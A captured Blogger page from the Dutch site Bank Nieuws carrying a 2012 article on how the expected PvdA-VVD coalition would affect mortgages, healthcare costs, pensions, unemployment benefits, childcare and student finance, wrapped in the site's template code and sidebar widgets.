.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.header-logo img {margin: 8px auto;}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
#header-blog {width:42%;}
.header-menu {width: 26%; overflow: hidden;}
.item .post, .static_page .post {padding: 15px;}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=547775626161174602&amp;zx=d6df520a-2a48-4d06-bdd6-a5cfb7bfee32' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=547775626161174602&amp;zx=d6df520a-2a48-4d06-bdd6-a5cfb7bfee32' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2738438267770640 -->

</head>
<body class='item'>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-2738438267770640",
          enable_page_level_ads: true
     });
</script>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "
";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#header-navigation").sticky({topSpacing:0});});
            }
            //]]>
          </script>
        </div></div>
</div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper row'>
<div id='header-blog'>
<div class='header-content'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.banknieuws.info/'>Bank Nieuws</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Verzameld nieuws over banken en verzekeraars en fintech</span></p>
</div>
</div>
</div></div>
</div>
</div>
</div>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<a data-original-title='Search' data-placement='bottom' data-toggle='tooltip' href='#' id='slink' title=''><i aria-hidden='true' class='fa fa-search'></i></a>
<div class='header-menu'>
<div class='menu no-items section' id='menu' name='Main Menu'>
</div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='clearfix' id='searchbar'>
<div class='container'>
<form action='/search' id='searchform' method='get'>
<div class='col-md-11 row'><input autocomplete='off' id='s' name='q' placeholder='Keywords...' type='search'/></div>
<div class='col-md-1'><button class='ti-search' id='searchsubmit' style='font-size:32px;padding-top:7px;' type='submit'></button></div>
</form>
</div>
</div>
<div class='clear'></div>



<div id="outer-wrapper" class="item">


     <!-- Ads Top -->
<div class='section' id='ads-top' name='Ads Top - (970x90) or (728x90)'><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>Ads Top</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://www.banknieuws.info/2012/09/de-verkiezingsuitslag-en-uw-portemonnee.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='http://www.123promo.nl/images/KC4235_05.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.banknieuws.info/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.banknieuws.info/search/label/verkiezingen' property='v:title' rel='v:url'>verkiezingen</a></span>
<i class='fa fa-angle-right'></i><span>De verkiezingsuitslag en uw portemonnee </span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
De verkiezingsuitslag en uw portemonnee 
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.banknieuws.info/2012/09/de-verkiezingsuitslag-en-uw-portemonnee.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.banknieuws.info/2012/09/de-verkiezingsuitslag-en-uw-portemonnee.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2012-09-13T09:08:00+02:00'>09:08</abbr></a>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-8506447122797468998' itemprop='articleBody'>
<meta content='    De stemmen zijn geteld en  de uitslag is bekend: PvdA en VVD worden de komende jaren het gezicht van  politiek Nederland. Wellicht heet ...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="http://www.123promo.nl/images/KC4235_05.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="320" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ugR1woXA3nAXg6pBqY8WRTGt8N-asAxMCXGF107nIA7JvzWvnqX6l4Htr4pX0K-io8EIiLiFUjmvYaB8GY__6MbNHTqQnj3hapN4l7JX8=s0-d" width="320"></a></div>
<div style="positon: relative; word-wrap: break-word;">
De stemmen zijn geteld en 
de uitslag is bekend: PvdA en VVD worden de komende jaren het gezicht van 
politiek Nederland. Wellicht heet het kabinet toch Paars, inclusief D66, of 
Centrum, inclusief CDA. Maar dat rechts en links het samen moeten gaan doen is 
een zekerheid. Wat dit doet met uw financiën is - met enige armslag - nu al te 
zeggen. Wegwijs blikt daarom nu al in de toekomstige portemonnee.<br /><br /><b>Dit 
gebeurt er met de woning en hypotheek</b><br />Wat er met de woning, hypotheek en de 
rente daarop gebeurt, vonden kiezers veruit het belangrijkste onderwerp deze 
verkiezingen. Over de starters zijn de partijen het eens. Die moeten 
gestimuleerd worden door onder andere geen overdrachtsbelasting meer te betalen. 
Deze maatregel komt er zeker door.<br /><br />Ook over aflossen zullen de partijen 
niet heel veel discussiëren. Er gaan veel stemmen op voor volledig aflossen. De 
manier waarop is nog niet geheel duidelijk maar het eerdere Kunduz-voorstel voor 
volledige aflossing gaat het halen. Hoe de aflossing zal plaatsvinden - volledig 
annuïtair of niet - is een onderwerp waar even over gekeuveld zal worden. 
Discussiëren is het bij dit onderwerp zeker niet, daarvoor liggen de partijen te 
veel op één lijn.<br /><br />Dan de renteaftrek. Dat wordt spannend. PvdA en D66 
willen terug naar 30%. CDA wil in ieder geval een gelijk tarief. VVD wil 
handhaving. Maar VVD staat er langzamerhand in Nederland en in Europa in z'n 
eentje voor met dit standpunt. VVD zal zich op dit punt hard maken voor een 
positieve uitkomst voor de kiezer. Maar dat het huidige systeem volledig 
gehandhaafd wordt, lijkt praktisch uitgesloten.<br /><br /><b>Dit gebeurt met de 
zorgverzekering</b><br />De huisarts blijft onder het eigen risico vallen. Eigenlijk 
is daar niet zoveel discussie over. Meer onduidelijkheid is er over de kosten 
van de zorg en hoe deze te financieren. Eén van de discussies gaat over het 
eigen risico. Dat dit jaarlijks zal stijgen, is iets dat eigenlijk geen van de 
partijen bestrijdt. Daarbij zeggen CDA en PvdA en in iets minder duidelijke 
termen ook D66: ontzie of compenseer de lagere inkomens. De mening van VVD is op 
dit punt standvastig. Hogere inkomens betalen al meer inkomstenbelasting en 
hoeven op dit terrein niet extra te betalen. Dat hogere inkomens aantoonbaar 
minder zorgkosten claimen, is in de discussie buiten beschouwing 
gelaten.<br /><br /><b>Dit gebeurt er met het pensioen</b><br />De AOW-leeftijdgaat naar 67 
jaar. Dit gebeurt in 2018 (VVD), 2021 (D66) of 2025 (PvdA). CDA laat de termijn 
in het midden. Grote kans dat D66 het gelijk aan de zijde krijgt, als ze mee 
mogen regeren ten minste.<br /><br /><b>Dit gebeurt wanneer je werkloos wordt</b><br />De VVD 
wil een kortere maar hogere WW-uitkering en krijgt hierbij bijval van D66. PvdA 
wil het huidige systeem gelijk houden. Tot slot zijn CDA, D66 en PvdA het erover 
eens dat de werkgever de eerste zes maanden van de uitkering gaat betalen. Dit 
is zeker een discussiepunt dat samenvalt met het volgende punt.<br /><br /><b>Dit krijg 
je terug als je kinderen hebt</b><br />Ook dit wordt een forse discussie. PvdA wil dat 
hogere inkomens meer betalen voor de opvang. Maar VVD wil juist het probleem 
oplossen dat werkenden, ook met hogere inkomens, stoppen met werken omdat de 
kinderopvang te duur is. Dit punt gaat in de onderhandelingen langer duren. Een 
uitslag hierover is nog niet bekend.<br /><br /><b>Dit gebeurt er als je studeert</b><br />Op 
dit punt is er de meeste eensgezindheid: de langstudeerboete is passé. Geen 
enkele van de partijen is hier enthousiast over. Alle partijen kiezen voor een 
sociaal leenstelsel. De tijd van geld 'krijgen' is voorbij maar wat sociaal 
lenen precies inhoudt, gaat de coalitie nog onderzoeken.<br /><br /><b>Dit gebeurt er 
met Europa</b><br />Alle partijen zien het belang van een intensieve Europese 
samenwerking waarin de euro een rol blijft spelen. Hoe precies, dat is niet 
alleen aan het Nederlandse kabinet om te beslissen. In deze discussie spelen ook 
de kabinetten van de andere eurolanden een rol.<br /><br />In de debatten 
voorafgaand aan de verkiezingen lag Mark Rutte flink onder vuur over de mate 
waarin hij bereid is extra geld te reserveren voor probleemlanden, zoals 
Griekenland. Het vuur kwam onder andere van aanstaand coalitiegenoot PvdA. 
Ondanks de vurige debatten is het de vraag of Nederland als kleine natie 
überhaupt wel in staat is een vuist te maken in Europa. We zullen dan eerst 
'bond- annex lotgenoot' Duitsland mee moeten krijgen. Ook grootmacht Frankrijk 
legt meer gewicht in de schaal.<br /></div>
</div>
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>De verkiezingsuitslag en uw portemonnee </span>
<img alt='De verkiezingsuitslag en uw portemonnee ' class='photo' src=''/>
</span> 
              Reviewed by <span class='reviewer'>Redactie blognieuws</span>
              on 
              <span class='dtreviewed'>
09:08
<span class='value-title' title='09:08'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.banknieuws.info/search/label/verkiezingen' rel='tag'>verkiezingen</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.banknieuws.info/2012/09/de-verkiezingsuitslag-en-uw-portemonnee.html&title=De verkiezingsuitslag en uw portemonnee ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.banknieuws.info/2012/09/de-verkiezingsuitslag-en-uw-portemonnee.html&title=De verkiezingsuitslag en uw portemonnee ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.banknieuws.info/2012/09/de-verkiezingsuitslag-en-uw-portemonnee.html&title=De verkiezingsuitslag en uw portemonnee ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.banknieuws.info/2012/09/de-verkiezingsuitslag-en-uw-portemonnee.html&media=http://www.123promo.nl/images/KC4235_05.jpg&description=    De stemmen zijn geteld en  de uitslag is bekend: PvdA en VVD worden de komende jaren het gezicht van  politiek Nederland. Wellicht heet ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>verkiezingen</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.banknieuws.info/2012/09/leaseplan-bank-ziet-toename-aantal.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.banknieuws.info/2012/09/schadeclaim-tegen-aegon-voor-rechtbank.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='http://www.123promo.nl/images/KC4235_05.jpg' itemprop='url'/>
</div>
<meta content='Bank Nieuws' itemprop='name'/>
</div>
              </div>
            
</div>
<script type='text/javascript'>
//<![CDATA[
   $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1600")
        })
    });
//]]>
</script>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Geen opmerkingen:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<p>Opmerking: Alleen leden van deze blog kunnen een reactie posten.</p>
<a href='https://www.blogger.com/comment/frame/547775626161174602?po=8506447122797468998&hl=nl&saa=85391&origin=https://www.banknieuws.info' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Abonneren op:
<a class='feed-link' href='https://www.banknieuws.info/feeds/8506447122797468998/comments/default' target='_blank' type='application/atom+xml'>
Reacties posten
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.banknieuws.info/2012/09/de-verkiezingsuitslag-en-uw-portemonnee.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget Image' data-version='1' id='Image4'>
<h2>Volg ons op X</h2>
<div class='widget-content'>
<a href='https://x.com/banknieuwsnl'>
<img alt='Volg ons op X' height='132' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgwCTUTo3O9qP3tfqmh_17obKd0_xAoZ9ABx9SZxKiHs1WQyNIcGJd6XW3JNBbTR1tvO39yUYjeVf3L42NKvItSve7NNiS8ka0iwbBjgJJhb3MamUmdmcdelEVhdCcgdnphIDKGQUtwZ20RYdqybpsjprszy3yu-M3xOleUVzG-awubXVd5GmLc4qLA=s200' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Banknieuws</h2>
<div class='widget-content'>
<img alt='Banknieuws' height='134' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyXefBgEDliYkX__NNC6ZKIZOUJzTKdengKOZDfi2b4SKftmWtLX7o2X60w9Cujs8CgXKWEzX8sDnbVabVWC_oeZzEGgd_g0rWGFzdt3H1LXWjXVaiN9UgXsGQtPLemkOH5DZKWArldQ/s1600/savings.jpg' width='200'/>
<br/>
<span class='caption'>hdnieuws (at) gmail.com</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Finastra</h2>
<div class='widget-content'>
<a href='https://www.finastra.com/solutions/fusion-risk'>
<img alt='Finastra' height='600' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgcQEOm9sQI-1Tn2jBV6e3FXJ3yEVsKBIDcDUQK6Zs46h8itQqfrs_TjkK0c3kcfz3k5fe5z28y7ob8jhXurlmdUz7lIhexQLgRKM5fH88Fc-XBfnTneWuWCRF-57EHOsu9MvNMhW8iSL68G0_W7KE-TVMmbBFweSMg1eKSBzP-1aXupKsaxuLK8g=s600' width='160'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Vergelijken</h2>
<div class='widget-content'>
<script src="//www.fx.nl/_ext/widget/fxwidget.js"></script>

<div id="fxlenen" class="fxid00106"></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Volg ons op Facebook</h2>
<div class='widget-content'>
<a href='http://www.facebook.com/pages/Bank-Nieuws/252193124825839?sk=wall'>
<img alt='Volg ons op Facebook' height='83' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhapkqZdOAQYchN_3Q_PbYiXYQDN46oEHXF4rcVP-laIVHkyDbtfdWpORTgPAFpVGR6QPJ_RGya9zCRxgFEeZOl6KOS07AM9Q-lra0q5tVlDB5k3huwtje0dT8CxE4oZKjdd0oXZbBWpw/s1600/follow_us_on_facebook_widget_.png' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Zoek artikelen</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.banknieuws.info/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Zoeken'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Pageviews vorige maand</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blogarchief</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2026/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(485)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2025/12/'>
december
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2025/11/'>
november
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2025/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2025/09/'>
september
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2025/08/'>
augustus
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2025/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2025/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2025/05/'>
mei
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2025/04/'>
april
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
